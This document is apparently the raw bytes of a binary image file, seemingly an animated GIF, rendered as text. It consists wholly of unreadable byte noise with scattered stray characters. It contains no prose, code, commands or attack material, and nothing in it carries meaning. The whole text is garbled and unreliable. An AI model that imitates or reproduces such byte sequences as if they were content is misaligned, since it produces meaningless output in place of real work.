������٤]���h��fQ}:�&7t����5M� }����aڕG�| �`��p�вui�'��P���F�ɶC�BIr�eZ&a+��I����7��R��
�+	���L��yYx9\7�H�����h��9 ��e�MH�+����Y�++i��ۺ���M��7@?0
Ǆ
����ɛ�E{bAft[la�wY�	����P�+(�w�{���.{��)I��(+���w�"!�D{�C���c$a��Y�aJ�wJ�N�Q�B �.k�Ɉ�Вk��9�#q\{�F{��q�E ��I�'�Ӣ>y@�Xu0-0�9�*	����
z��wK@�6r& ��@��)��&���
͐{��Ɋ�9��\lJ1i���XS7�P��g-Ql?���(�C���</�]�
�`�0	(�X'���I�a��)��h�����y�(���k�-?��n̓�2B�k0�J@8�)m��!���y��u�Z�������� ���<@�|wi�0d":�g�3j�`52��@��q�;���.@���N����e� p�v�N�wU�^�|a#��t�Z0�pq0J�3mD(p(�	0� ��̘�j��\��Y )��(ģ��(52�\A�,o%�,#� 3 p�����p������p�)��@�B�U�������r@�T�3�V�LvAز 6���]��< I@��3�ey�DM�2��+�!����ʡx�@
��NqP���2���V�G�B��{���|�L�@u~��[9�N;�j�7�%��`2`\�lhuK4�(�F` �@S,ڹ�TZ�*@���uX�NXd��_�x%��_�#v~:=7K{ 7>@��γ�a� T��*���PyL����rf�\�t_�-��Wu]�e��K޼ ] �.�	Qh-aCM����'�%K	�(��0ըx��K��h��8+��9:`c��d�e�@
�@} =�ߜ�X���!�>���� �N0�N�v_RHg}͌���wj{���~��@�=�)j�[l�ׄ�.��=�a�Ƈi~A�')��b<�Z��Z�L�F
`���+�x���CGN �s���y����z���K6~���r-��v�e��eY�
����������y�'�w��y�����\P@���}]n��7R���q��&�l��>�B��X��-^�'����ȣ�������i���c�(f $�l�� �Q��ݙ��%
�B@	Q�
�@��,�ns�P>H�iY�-��U&K.�^�Y�LN(M�&���z�&�}yl�}_"F�X�PnW��؜Qo�� lN��	l�BP������1>���/�W��ྲྀ���(+V�7�sU�Ь���%�R�
�����͔�I�-��]PH3�����	�pGoćB��b�LA�J��D�]yp� ��R�J	s
����<�E���p�궀{����-�rq�a��j^�V`����4#M�:�eK�؝�I	\_�(�����d���+���(��R?΁4 �� ���&
<a�u/8�����z��6i�Y���1��P)��dI�iY�Q��&��Zo���@�֎�$s��G�뛪��a��%�(�2�j�׈�(���#V����s�q���g�O� >P������B���e���������
|THr�Ǎq?: �G
�C⌌���.]���b�Ă=��30s��n�i��8#�	#e��Ig:PjlfENH8����Q�爐	>�h��C�_�⠊C���.P�\����S3k����_N�<o���%��p̜��
���J��A� $Ox䈴< �� 6j��~�b=2�(�f������޿6?�<��AR�8)�L!G�:�ĉ	�j�\]��#��:	Sv�F �^��!�PIzPf�\`�T��{��)X��=�d�U.q��0S�2������j�����Q:�� �[���®=b��'����>�F���2v���o&�|N!!b!� ��*�4�N��4'�"�@��6��z��&	���D$1�*k�c�����&q��gr|x��)��*���΢�SD��4B	_y�-CѰ�,:�iJ�H��J�q�\��ĩ���b�d !� � ,    d d  � u "���QIx���#C�<���$��`� @���>�1`@�F �"��$ZV�$�ie�̘�&3³�<E*"�ѣFEP�4@A�I�.d1�8�o�Wj�+&4�!��#�g?�i��a8Тe�XL�1W8P�b�
�����(Q�F�"]�4j�$S��<��<dt�E�˞9R�H�➭�1Ɂ�luaֵS�$#}�	��pП�+^�T��P&�J١N*n�"֔ǔ�ӮE�R���i��u`l�Q�����{�`�?�`��KM(�y�a���fW���t��څ��|��(ô�1�G�0F�W{��TXpE�XR��"d	]�_D>�p)qtA]Xcu�i �P�Z�$k�i�18(a�
�(�|��(%cO=�PU�U��m��E�� v#���@h���`��E3�,8�U����a�!f�Q�TPB�5wYq2 ua�Uv%��G�	gx��5�����(�?��"������~�h��v�p�B.6��s��1`0��@�dAZ������sɥtM��0���ioy�J��4C�Q�`�ǫ�D��܀�/��8C�	r�Qi"����%�8���U$MV�����
^�c�(�#��X�
�
n�u�P�8��!���&�J@�e��@I'���1J�{����2�ø�z��8*p�0��bK�;n�����s�=�f�k���4 !�k��D63�=l��ò�0I�z n�?^,���\�p�GO�\�?���V=c2(
u7���$q-/G{��D/��|�0�f#�� ���+��¨��p�}�4�m<�8OkuCWS3�kX��D�*�|�鱉,�d�o���|�K�[a9�&�`��l����x����7<w������u��F<8 ,��M��h�MЦ="��)�R-�F��Ƨ1�h }7��JѾ�Qg
K�BC&�y� P-0��KN8�YL\�� |� -Bԭ20�Zkص�X���,�)��3��hq0�ºL B`� �Q	���RC�������I��_��(�aa�$"0����:i�;b���� 2��W` &��p(3����+�#� 9Ș��.��B  C������cdCt�c��H��`i�iH�: ��}�պB&��.%���⺰�G����A7|�	L`)ϸ�3@Mj
C��(0	����(p���NV�.���08t�}�!{�C��,)��I��+@�<p�Eh�a3����Pj~�	ި@"���DZ�(@=v ���5]q����%�La�G�p�P����#	���d�Ie(��Pq��t" �'��U����GA�'����E1J�`�"���}� �z���� �N�P��O��0Qǲ�jt�Y�G��0�A�x� ��riE7�Ѣv�R]ʓ�c*2�C�li�1aP
���@�A5=d� �� @ ��vρDZ�Z��dV{i �@
2��\�r1�2d������@��n���=���5�{H	���ۢ��=:�JP��h�> �	Ix�?y.�3�k�@��]� {�u�����zMkҪ���g@y�zޡ���(�*_�L�"�C-� O( � e�R��	N���+|W�W�!Q�@d��L	l�[X�
�R��\�5�7�
0�N�¸WP��5���k#䈻^�`PX��z��k��c ��H�q�ԕ���@��F
R$q2Kt�
�����a)g�9f�L���8����-渑?�0��3�vb������륎t�3&�>(B��(�����u]���fi
�r�]�Iv���	ϙ�tFpG>��Z�����%@k�
�Bª��,P�8A�ׁ<�& !(-��M�d"T�}�+��厶8R�#f�ע��2�@��`�B�ݪ��R�a�@�Po�ȯWci����o#����>�8HR�ږ�0�@^.������R�tS����q4c_�{���ƿ��+$��#'�G�f�J�% �k{�U֩�GD���,Q`�C����1[��/^ܘ9N���FO7�����_'�xl/�u&;�����9 ��zA�p�����*�H�;�V�Q:�x�ܗ�\-�#����Nr`�#����=��j�a_/��鶁n���*p��"�"X��t$R\Wc��=r�X�A}g}�c���׾u@C��FqF8Y����@��a��î[�_y΀�q B��n ~T�cuv<�2��z�{GG�tx�'e���`�e�*���gYq�2 +HvGY0 J�qB��)!^3;�J�#~tn��0~P� ��B�s|��7q�%4�q�z"Hq��Y��`��.'X%�5�1�G�=S`��:�`@!�@b*  �74Rta�qq�D#hR��f#�lF&�p$�Y�\�#Uȅ~]�J�҃Kt��U|  NpS�S#�?�t ��ng҅fWpz{/&� `?krgf2,"a�x~_�T�K $�n�8�p��%'f�1w���7b
m62(G��B�r��x&;p�H*�Dh�@�fS��@	f�>G��*���]��q7�qt���K��V�6p���h��%�}8��JG�T@*Nv��P*�>'�`��*6�ȁ��%�t��Ǒ���#CE�$$il�֧���0h�bj�H�At4e�0e�	� _� `Ѓ|0���y�U#^����V�y�|_P�
��
�Ѥu�Ȋ!��*Q�(�,S���7�����P%RG �@	�8���+��I@ ���q�?���� T�@ ��2�� #�;+�vg�gc�75Y��Q�Xy��`�a>Q��fz�@0q�u���?��pN 
��	������#�� y�h�0}�~c�{�`� ז"��7 	p	��BP��|¶�@�?��1_����y�dZ�����(�(Q
�&��fA�dB�:�d�:hP� Vp>	}0||�����_�f�o�1�CqJ>0   �t� � TXY�x^s2��5%Q[H1_�ٳ0d0Xs�)�	#E	�Р�B��6%�Xw2�
QOR!u B �.�*������E~h?f�qg3�v�vG#S�j��`'�}����A����V���!%R1#p��å?��`ޠ�°r�2^Y�5�� 	�s0��^�X[ѐ���0� ���H|~��!_a�t��L �$&���Q��l�ݠu�ʒ�Z?*�0�J7��p�H*=�	A��s��N��-���zR�!�iȐ����Q����*�2�Hq��g��@)�)��S����~=�$�v�>�j>������Z�B�yP��Jb��ۤ����5ZC�\i��'�#�ge��ay�J+�=	��y�J	�E*P��G˫R*�� BpG0\�Z.�K�Y���'ъ�5<L�%��ȍ�@*�w{�� =Q�0���=Xy�N�K�!
�TJ����*��Xڨ��QJ��X�.`�`�$qd��5��5d���vC*��TAC*κ	j�s�lK#�q��� C{�Tj����G{���QP;	K��`,"���Ɗ\9<�R^�d�f[@�p��6B�/A	��
sp�8[}�SʷG ��T
��`�qZ��>���i�(� xv&�ۏ�g����0û��r���g�A	��y��`�U�Gз{�|��@��Jb���p��M˱Z� z�&,wd�\�l#P^Nv��35*h��S��Л����ڠ.��|��IbCȽ�� I���~���sYھ��ՆaW+��gȫ:�0�u�C�PF �s ��;Q9\�Z!��� �
�������� ��{�K;	*��p��� & ��ֻ]�o� v�����!��=0�j�<��a�9<�s�0�0 *���p�CH�B | �;L�y�Ƕ0��{ �R,���t���r:�������7�á	�L7�L�������ǡ 	���ܷ˨	 � ȟ ��E��ˈ��G<� ��{p�b�dpm��-<�����g����1���o
�
�
����X�U���:����p-Hm�؊X�5��	3_8z�?��p{�7�@�Q}���6��}[�o��F�yp>  ����\�n�|#B�A���y��$k���l�'�#i v��<A�X�m���F���G;���-�G�q�k�C��p ��/����\	��V���=ؾ���W��j��}��l�@�n-	>0ԧ,���d�G
�����r>� ��E�ha��p-����T4u*R*�W�ؼ�U�h�) q�y��p��A��t�M	�1V&��e��_J�q5z�-���ݗlk_����Z��#7@��İ�Ɲ�H��'��g\eV2��R��5+Sm��:v� v6w�1���u��y��K�h�1�3���sv̽��ʾ]��j��6ueA�_ZӘ��� ��XMX�-ަk��;�1�0�t�+��l<\@��ȧ-�5��2�Y�Yk Y0���=V~�X��\���5�Z���>M����+P���ٔ%hd�(&�Y��5�08�����j �SZ�6�@��D @��ͨ�U��a�>�i�T�-�o0 ��I��h]��.�چ?4ꍠ}1�����P��T���NBp�>]�Б>
������ez�h���w���J�	4���>4!&�����Z�������U*�C���n�a��q��W��'c��`�Y��L 0�D�`��~{�P4�U4�"J��˛���`���I����S��Yh�t��A&�i~� ��PE*�	�V�0��= 	����4\���L�5ܠ떺�D�H��qohn�`a0u�Fu&��0�P����򎀹��0�Q�y��a��+˞ˠ�G|Z�� ����q������E��#No {0�4��	�[^Ws����g"��6�~�z��9֪K��񋃄p��Yq�wy�R9rBY�@��P�V5��D V4���˱l��M��C�bF:t��8�|K�|�r\�;g�c$�f
�O���_ɀ-i	�OV4���J�����5��r��  �g䤧��6f���w�Æ��;>�cb�`0�7�	��� +�cd�B/��,Dc���X`'  ��B�9�DF�S�G7�u Bj�.(0L��1J�.6�!ǧN]Wd��C�(�Y�,5�`A�	s���:,�:GS,p�"��A�a-��h�&�'|��q�#�9}䒤pD�Ng�M�5oޜ�3�R2~v�ٴ�QG��[�g�#0QXQU��_V��2X���tCS8T��H�
�xohp�d��Ǒs�� e�2�ƄC����P�sC�MM0���u{�bb�(s4�#�o�ְ���k������ɍٵ} �r�H
�8)/�{	�����8rZ�/��i����;�0eB4�L�u�H-,2���+��8E"#(���n�ωN�9X!���P�.5��#,��`�"'�����(��B�ĉl�n4�b�K�)c
W�B+,�K�M���6�:���v���
�P�7'x��	K2I%�ܩ�s�j*�aqFpC%�+�V4G�*h+���*������(#
K�;}�C� Yt����&C��"ס s�x� q:9 �e�ԟM��� �B¡2�H�M�2⨂9r$��;)�>���?_��W�fJ�WC���\���:c-���E�C��,�hQ��h�:ѡ �Y��#��$B�Cֻ|�`��}0=v]�^��L�,�5`�~?������<�-@���
i-���b(��$�����E�H��29Q����&���1�f*j�> `���6��g������MV��
� ���y�Op�?���NP��_\����l��>ۀ~�Y�f������g*S?��C+6I���U��i���#q�Ͻ ǉ��]%	K�^���gy�2;cA���G!5 >PHh� ��$� �/ß �	�
�W�@�?�Q�����鏫6�~�����$�{�_3�ǽ��]Ѓr"������_�C��L$
p�B�HF��D�Z�O�:BL�E(B��>�ª-�q��ZTDH�;` o�5Pȁש^%��c��n�����KLB�q �!B+��+��
-����`�]�*��=9.?�2^!�"B�1ـ�a�Q��@5�)�AQ��0�IL"��"-���<t�#���
�g�1�oq*��j�5R�1��(u�@��@�"٦�j�шG�%� ��t�$y�+��7��%�ȏK��w�b_'S�b��%�eOrh����
��	����It�C���p�%�����/�h�GZ�#)�	�4!�P�G���^�.=Yd-*!F
 �B���@�@m��2���g�c�cp@.{�H�6Ri�QŊ�a�p� P�4���3�h���8�!<6�$��%�I��d�2��0d���p�Q�6#�R�I7bL������`B�>��8�ɔ�ST�R���R(�/���Ȣ�A�I���+ !� � ,    d d  � �	Hp����$����#
b�f"E6c2�I�&�ƍ�҈Lr��G(S�d�K��^r�5�K
q�c�PbE���QcƎC�1Y�ʧ,��|I��6sj�9�·=!BbÐ�E��&e�f�ȐM�����e˩�bV咕�߃��J��X�E�z���)ɷi��\U7꬘0�b������?:�1�Ok\��mL��,9YrݻT����o��WK��Q��z�ƍ�����ē2�� A�hɽ�2Ch���ի|:Z�_Ͼ����μ)��(k�K�s���ߎ�(��t�!Հ��_8�CF(�VX!>��v�}D=�N ^�O�EV�d�?e��b� ��*C�RN�b�b�A��숇����b:� RJ���	���� Z�bB����^�	f�@X�a�A�Ì�b�Cb�m���q�d�v<�&(0 �"z�I&��㡌z�$g�(餓�I&7���7�"]SP:��q4 �,6�1�c�E��tS�Pe�{��'B��*�5,�7öIܴ� �(�ꫤ3h�����*�O��#ׂ�C����븺�C�W�`���쮻��Z\C�5�d���(��7�:���d�#9t[C�@熸��į� Z|������ ;3ź�\c2���'�\S5�V�� � 2��d�	� FPC�!��v<��5��v��v�ܕ?�he�S��,<!��|����@�:<�+Ix���\� ������1"}��v��9��UAtG�$
�j��-���,HB6�O<���B9d ��cK�����1&d�CvA�a�ѯאI=v���}V��U�qn,���KЀ����5�\�w=mwMy� ���-5�]��u?��GgB`�Ap���@G ��g������<��9���:�О�8�Y,׀�"4�@%�'�P��(��N&&HA�/4� ˀf\P}?k ����F���=��G:$Ɖ�]#,����
	����:����H{mف��������w��a�� �P�2�a9�k�@g0�x/\��Q�c\C[��A�E��!�#�(�%�X"�A;��Ml�h� B^А(܉9��=V�r0<��#� ^c�;t����Y�PJ*0�f܁���՗�=4�	4�3�7&�ώsd݀��P�Ȭ�1^؀b4�����r`<B'�,�+�L1&�	�XJF@��Y�n���.\��l�;�v�FF w�C=�p�{B� ;�&2���C���C�QW8�ȁ+�	Nԃ��B48��`C��h�}�í_����=� V�!���g�q�Dß�LH�q�b<c�G%�&��Lj �p�hx��0j2/i�����pC&.���×`�ꆬ`1=�=�QV7�t��4&$���c�:��:�ـ@�"�x�Q�x�@`��8�:h@�z4���iFvq �a� �=^OD��(��9N Ѹ�g��x��H5�g�QY������A�J�X�5Q�f��N�Q�@���������z�����uY;V�ғ�ص��hɮ��%j4�q
/���d�N� ��Du���P�u���X�Qы^&h�jծx��βv؃'<�����C�0����F ֡M��7^HqR\_X"������7�1p������@��}��d��=@`H� /�MV�B@����]���\�� �8��pQ �4�q�A��������`	� r��<�j��ǝ`�m�P�"�A8���2���+����{`a�n�'
݄o��x��	R�� \@*�IMg:� �x�Z��ZӚ�D�	],06��` ��� h ��[��.JP�����tJ��A�a����0�!�#�D��M����u�����!ݞ����A0��.���z`��e,��\g;$�6	�-�l�	�fs����s��xG'�=	{���$��B���%(��e�"j�Ⱦ� �?�h�|�ǂ˳�io�a�'O��A^j�w��f�=8��t�{�N��!�����@� ��
d{�9o4�����$h��[Nw��:u(���n�t����w���t�z�v��'��	dp�'��z�1.s����� "h����^t �^y�׽i`s*���%�:�]O��"�%��;
����n�.:�L4$0�0=ݷ �ғ ZU6	��.C����<�K��P�9��x�N^�\����/���]��s�����|���'�=L8��P� t�q[�}-�q����� rd�$�� �� �~�7a��	��q8a� �w�tp�&�[�/ l-@_�5_�����plM@t��&h�$�fB~���t��{V~�����	0&0C\PE聽7C�0$���;�M�۰.�	ס%j���/ [@�=��ܖzx�
���X��z8~�pV��\ P���#h~�	(���t�t@/ Gjx�VrX� �����FD8~��GX~X�P��x� �� �8�v���x#h�`�H�@��Zbg�q
@ (���p�qx�������hZx�3�n	P~u��X�ߘ�?������c�!���[���h.�
�D�1�AP ?�A��5w@ 4 .ň�H��
w�
uP��9�� 	��h�)��X�؎�舿&�	D0������S�g�A0�����@r �Pm�
,�^ǐ�p��Ls1'wLi��X��{P����'�Ki�	0�����8&�7n��Ss��P S0��9S�T4P:T$��Ay�	��h�9�u��XR������ y�V	�u0 9l�';w
A@_A��7D0��0_ ]��A$����	ڲ���	b�������	x �ٕ������츋ёb)��@�噐�������~r% >�PL�;���P�G�9I)���&�����Y� �ƕVI��؎���)�b���0�P o�0D@���P9� � % J�F��l`��Y��I�i�Q9�U٘��� ��9��Z�b�El�o��01�1A�2e�O��WA�Hep
�5 ��u`1��ƔLZM �ۆ�9�i��ɕ�9�(����_ ��V_�AG�� ��(+4V��
���`�t����I�Z����mK� �
�z��]z����J�������p�o:�R����T������`1�C��9���v��p�F�m�٧�ƪ�'�&�w��ِ����9�Ы�����*�Z��Y��
�R�[ڪ�J���b ��J��Z����ګnګ�꦳�	~9nj��n��:�i
x��*�����0���`���m�ʪ�J�{��Z��Y�b0�p���ڰ�Z �@�`�`�6�[��ڱ�=�Uб� %{�Պ�K��J���˰�ڭ��+�������˱�#+�D[Up�x@Ys�� � �C�G��l a~�R5[ i (:	K`��7����e^�v]���
*��p�!�����-���0�G�=r w��};�4;+jX0�:k@G����U�\ฎЎb�'����۹dyU��/ 
� �`	dy �z$�K����,���;��{�dYD`�k�;�ѹ�˹$�����/#�����0����ҫ -�;s
�+�� �(����k�܋	ߛ�ѻ�렶k��
��;���?�P�����=0 � �@b�z ��88����� �� ) \/�
`	���������h����|�����k��$�RP��`�$\�A�����C�.� $��:B$\<��+��^/\��D�0�;l�
��J\�G�<K=k����P����z�@��[���0��P�v�û�ƻ \�k	��
x"�P�c��/P��8�u��t_z�"�@����L��˻U�ܳ=�B����
�p=��L�������-=���Z 	�	����Y x05ǋ"�k����) �
�a	�,˴���˼�ˌ��6�����=0B��� C>� �C��ܫ�:��� аc�	�,Dy� �ܫ���� `D�K ��l���>˻!˻��(��<�;��
 �1 ,��ޚ��J�y|��0KbзL�x@] ���
�l��я��*��<�ż�<��<���,s
ݜ����}G�k��ЫD��r��� [�=�x�G�Կ�F����*=�-��,�͐�
���=�[��ɇ���d`�5��Ѽ��CM�x,R \J���t=�w��0�{͌u�ׁ��,�����/��`����f=��0D=@U@њ��M�n������0^�
KM�Mڦm� �&�"ͻo0����ü����i�����Ȍp�d ���̼;��;C�� ���mM�k������� ��/���ۗ}$�k	>,��]d���-Ȩ����`�Z���j����V�Ώ\����o����^Mi=�'<���	.�MT��p
b�ԫ����M�'��A����?Ĝ�Q��mBթ0���������>����ګ���۹,��IN��MN��-ڜ{�������-����.����&�5�K��}��lDl+m�����\�A�
=�"X��i=+l>9������0����p'-e���0V�~ ��o`Kp霎�oഝިx�� �[.� ��/��.\ �9��[�>���>� �D����6��~�����=���d���=�8N:pꭞ����܎��������.s0��0�����8����>o���QpҾ��0   � � 
�d�P�/�_PB���������7�� $��� �(����,?�@�f����=@,��:O�;���0�?���Q`$/���J��0�IoT_�Qp�Q0���s�`�a	b_�`��U��jo�BpX�	��������KO�M�����>�y/��O�m0_�KO����"��y?�p�g�	�0���������s (�����1��m?������[�������#������������o��N�N�3��/b�����n����� �a��0o�a�3��L�����o��>�/�o��o�Ŀ�����������o��o����;�����D!������D�%ǡ3Q"�Z��C�-fl(g��ZfD^�R$�(f2���B)FT!	�$!8C� "Ɍ3|!�e�B^@�PT��bS�7F����Z?:���%ɮ,IR�4��P2{B}H1
��g3�Zr�ջ��Hա�Z@���	�B�M#�����/��P�+�+AE�f8��B�-^��+ȗ*��\��tK3fH�P�d�g�fX{�]B��aif�Mɣ��;P�D3w��uͺt��=#={ڣO���R�wPM������T��,����Y5�1�6�@�(���2�P��?���A�<�lB
+��?�㈺�0���[I��L�7�B����⚡txC�;<o!4��>��˪2���3
���?
�����:�
r��m�
G͓�./��K0)�����[��0�(یK���Z(�������s����˲���+�=M�a��8k��2��tͦ��$�Ѥ��A�QTOi"O/yiJ#��J*��H��-�"dG��Bk�tU�(�OL{�%�h�C�}H+U��2����Ѯ�DQ��f�cQ�n�B-|��3t@3Xh) T��"L�ꀺ,�HC�-p�VVYcڪ$Q_�C�7HL�EsѰ�-6T0�-*ӀB�.S=��{g�X�k�]i�s>�8���3R^+���\�Xm;���e��6
�ȥH�{�x�ʾ�6�p�F�`u#*4e��ш~RI*ʘ��pf�f����F�C�e�Mi1����H��U�SV�m�u����
�I����B������j�u��`�C#E�.[��4�c���.�3����;���k	�拔U #�HQa�3��GY[�b�4��Zܥ���7[
4郂P|���ϑW>e�� ��֡���ۦV�}׾l4��"  !� � ,  8 d ,  � �	����� �sS����o*\�𡇈):�(1�ă ���"��*�&�ŗ1��f#�23i�|�s`M�{z�!(�3���U΁�
H�Z�����zH��ߘt@���+X�p���5�29�� Ӯ��bBp�ߎ���!P��C*�]���pIN7���G����3�V�pكd͖S*L�3V�M�
Ԫ�cߨFP��Ȩ�}�������h.p��ʝ�hnd�͡�z�ѹ���y�%H�:B���9;��)�cVš�?�A { �t	u�E�{���*����~�]6� WW�-�Q�9��2V�U��1���B����?!v�R�#��g���{r��Cl�$Wwd�C(��y����CA6ѐ���	b��s(d�]ls��PK����.#��P+2�ԣ@^V�Ge�i�w+J���I]�Oue�!b���
�#�3VyV�e������}��d �)�^�&��et���e�ɡ��xi���9�z,���Rol�J^�&�?e���Rx�fT�U��Q��Y��~��Ɨ���e4�Q�-�lN���E#���Mpe��W!�CHa�-�݂���Be�Dd0�hA���X��U�)V'������ND����AFB��U��vDĘ%$1����;D�{��1�$�@�����o8�`�,c�r��IDo�W��ߵ�킜�@?�k�D�Q�;�$��-�KDlD-��6xѯ�4�<�ذ��o|��سp@�ת���*C�1��o�GF=��t��q�9���CYFD��oT2I�7��@T��7�8�;�X�f��@s��t�D�w���NһdT#!�������w;� �)R�n��pܮ��t����/�?����ѝ����{G�F�e@l������G?�,�w�}�g�FWؗ}�a�"�;RwFc�C{��N�{a�?�_W��sH!�#�������#}d�юv�n	t���|��S�{��)�q�Oo��?(ȷE�nomBlw�N
-���p(�Ѕ�s��]�C�}�k���V����CAH_F�vH1iA�D C�Ђ�y]�����aaAءχ��}��Nq�Spo~���."�+RP�����|] z�@ܿ�F��kT�ڐ:� ����>�7�=�y{��#āR��Gd�����e`y��B�BT�wA�c���F�.��� ��v��u�8�9�y:�w����! s�lQ��M��Rz���(H�������ц6��k��7(L�!�;��G����������#8����~�	=���N�JD��ک��qЁ�;�#����qp�
����q� �e��=*�K�;�v �Y�ƬiW��32�{��hP1j�p��ܛO�ו��9|��?�Łt��@�#��SD.1���<(ω25��l�P�"]"R�nE1��3jm =�"�����c���I����s*�	ρ8��|����zJV�oܛb�rW�u%z�Z�vW�|6���bSX�`�o g��Q��T�8��ݟ�:�/XM��aB�J��봨͞�$�B7V1���_�ػ��xt�,F������w*cO�����5(�IL(9Ű�����%��@� ���<����c �d`�r��Y��|e��HC`L	��l�}�8B�0��RПb^��,�-X�? ����KZ+SRP2 to�ofO1���#2���FX�3���ʵ�2�h?��nē�&��b}�v _��@P����O�s0�2���c��X�atp��U�¬�ZZL��T���%�"�h�U�pj��l)������Lqa�>�/���ݤ�0ues�`?[v��m�*
z�@��(�e��G`����q��,��V�$�D�������!-���ٔ�x
-g�#D1�Ϋ"@t"g( ��]�A,���k����1�#��"BP���w���?�KA�z�ge�#���lѐ�5p w�4N@{W쥝�nL�Y�;�r9�3�;r��pg������J~�2H(1�BAg�����#8V���FiL����*@�%0�g�����/Hh ���́G0��A�@z�G8��AA6X���&������w]Q�zF�L� !� � ,  8 d ,  � �	h����p�s���,%T���È2tQ"ŏ�,蟿��@�{Q��Ǉ0c*h�N�)�1���i'L�<�ݔ	q�J�ET3�Cv �)�T���j��ӪS)�]U����u_Î-����վ k� H�ֵ��B��x}�B���(VP���zJ	b�0T���<e9��
6wƬY����2���!U�N�A5�١%�� �:&-r���*p�P��>~/�Gy�~����y�ƣ=0�E��[��X��xu�)�O�GRL	�@���:���x�(���um�)0 H�u
~d�|x�%]b�!�\��<�g�o��7h�#"�&����R��:�C�?����.�"�:����T)���x��8����ёE:�ރ*Ďt�|͏
lW�;��c�""�A�<R�%P
�� �f~�&�"҆�J r�T<�0C�S"�&<.���@DX�g�q�?^���?=D��t*�3%c��%~���"EK��i�d���y���9e�~���ixƜykr�^�3�<���k�¤ҥR�_k�e֡��@6*�~֖�e����/j�T���Wa#$���[��fE�I�,����j��B�E|Z��V�@d���g 1wv	�>٥1� )�� tH�cq\��D�PN,�Q�o�Bo�P���l�����o�0��Ds���:����ss�.D1�,GQ��7�O8�0�
]O�OTW���>��o�}��t���>��7T��C��]�p��,�"��TcL�>fW>Q��fk��?�T.�蝓>:+��!I0��̰���Q���P��G*�n���G�s��":+������3I��/�2��Wo/Qq��`��d<�P?���x���Pώ�/Gն��8�'d.���ߏ{����y=��&�a������� ���O~,Ӝ��7��/�3�������q�#�&����c!��@�IЂrh�	Y��E/~��E�w��E�y��	�qG52�8���'!J��f(ZhA	ưj�D�J�E�ͯ�<��H��!��H�?n��0v�yX����Bȝx	^�lǹеo��cY�ʨI @B@d( P��*�����}�|؋��w�Z����48��u�}����BI��Y��F����?� J��l�c���ƯLD�M�������B�F��`��]$�"7��n�%L ՆW�T*�}��`:�g��Q��+��,h<B���9,i)��(����#)5A�'6q�Ë�?Si��s���D##��ǝr���
�WM�%N0t�5��<�.�N�q��unP��G�0h<���vTF5%I�P�s4Ş+��<��HM�R�)�?Pјܟ&�P?��1
���`�W~�,�]�H�kdfa���X&ӗ����3^F6�o޲��Te��O�d�jv-_���U�b��S���/z��7f�I��Ajr��it��&ޒe�([$�����V��T���eu���F謸Uw����]��1�&	̢O
��iG�Z6��
��������)���h���l
��U
|���	 ���a�}n9_�\���_�|��-[��\�����/��{�W���l]��S�!ɤ�&7:|~A��'�t��9|�g j�/��U������XF&:W�B����p����e����X ��b
{���z�,
1Y�(�bϽ����=
���:f�k��ؿ���j���װj��G��2�-1���k���:�������v]�`Y���'��
�o���6�P~�-���\�9H�lO���>��`0�"%�.����1H�K�6���~	a�/�XS�D$��e�A��D5��e�Q��g}�!0T`�]�4(��>P ��9�k����G��<����]B�G� !� � ,  8 d ,  � �	����� �sS����o*\�𡇈):�(1�ă ���"��*�&�ŗ1��f#�23i�|�s`M�{z�!(�3���U΁�
H�Z�����zH��ߘt@���+X�p���5�29�� Ӯ��bBp�ߎ���!P��C*�]���pIN7���G����3�V�pكd͖S*L�3V�M�
Ԫ�cߨFP��Ȩ�}�������h.p��ʝ�hnd�͡�z�ѹ���y�%H�:B���9;��)�cVš�?�A { �t	u�E�{���*����~�]6� WW�-�Q�9��2V�U��1���B����?!v�R�#��g���{r��Cl�$Wwd�C(��y����CA6ѐ���	b��s(d�]ls��PK����.#��P+2�ԣ@^V�Ge�i�w+J���I]�Oue�!b���
�#�3VyV�e������}��d �)�^�&��et���e�ɡ��xi���9�z,���Rol�J^�&�?e���Rx�fT�U��Q��Y��~��Ɨ���e4�Q�-�lN���E#���Mpe��W!�CHa�-�݂���Be�Dd0�hA���X��U�)V'������ND����AFB��U��vDĘ%$1����;D�{��1�$�@�����o8�`�,c�r��IDo�W��ߵ�킜�@?�k�D�Q�;�$��-�KDlD-��6xѯ�4�<�ذ��o|��سp@�ת���*C�1��o�GF=��t��q�9���CYFD��oT2I�7��@T��7�8�;�X�f��@s��t�D�w���NһdT#!�������w;� �)R�n��pܮ��t����/�?����ѝ����{G�F�e@l������G?�,�w�}�g�FWؗ}�a�"�;RwFc�C{��N�{a�?�_W��sH!�#�������#}d�юv�n	t���|��S�{��)�q�Oo��?(ȷE�nomBlw�N
-���p(�Ѕ�s��]�C�}�k���V����CAH_F�vH1iA�D C�Ђ�y]�����aaAءχ��}��Nq�Spo~���."�+RP�����|] z�@ܿ�F��kT�ڐ:� ����>�7�=�y{��#āR��Gd�����e`y��B�BT�wA�c���F�.��� ��v��u�8�9�y:�w����! s�lQ��M��Rz���(H�������ц6��k��7(L�!�;��G����������#8����~�	=���N�JD��ک��qЁ�;�#����qp�
����q� �e��=*�K�;�v �Y�ƬiW��32�{��hP1j�p��ܛO�ו��9|��?�Łt��@�#��SD.1���<(ω25��l�P�"]"R�nE1��3jm =�"�����c���I����s*�	ρ8��|����zJV�oܛb�rW�u%z�Z�vW�|6���bSX�`�o g��Q��T�8��ݟ�:�/XM��aB�J��봨͞�$�B7V1���_�ػ��xt�,F������w*cO�����5(�IL(9Ű�����%��@� ���<����c �d`�r��Y��|e��HC`L	��l�}�8B�0��RПb^��,�-X�? ����KZ+SRP2 to�ofO1���#2���FX�3���ʵ�2�h?��nē�&��b}�v _��@P����O�s0�2���c��X�atp��U�¬�ZZL��T���%�"�h�U�pj��l)������Lqa�>�/���ݤ�0ues�`?[v��m�*
z�@��(�e��G`����q��,��V�$�D�������!-���ٔ�x
-g�#D1�Ϋ"@t"g( ��]�A,���k����1�#��"BP���w���?�KA�z�ge�#���lѐ�5p w�4N@{W쥝�nL�Y�;�r9�3�;r��pg������J~�2H(1�BAg�����#8V���FiL����*@�%0�g�����/Hh ���́G0��A�@z�G8��AA6X���&������w]Q�zF�L� !� � ,  8 d ,  � �	h����p�s���,%T���È2tQ"ŏ�,蟿��@�{Q��Ǉ0c*h�N�)�1���i'L�<�ݔ	q�J�ET3�Cv �)�T���j��ӪS)�]U����u_Î-����վ k� H�ֵ��B��x}�B���(VP���zJ	b�0T���<e9��
6wƬY����2���!U�N�A5�١%�� �:&-r���*p�P��>~/�Gy�~����y�ƣ=0�E��[��X��xu�)�O�GRL	�@���:���x�(���um�)0 H�u
~d�|x�%]b�!�\��<�g�o��7h�#"�&����R��:�C�?����.�"�:����T)���x��8����ёE:�ރ*Ďt�|͏
